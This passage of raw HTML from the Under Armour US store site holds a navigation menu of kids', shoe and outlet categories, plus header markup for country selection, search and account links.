href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" 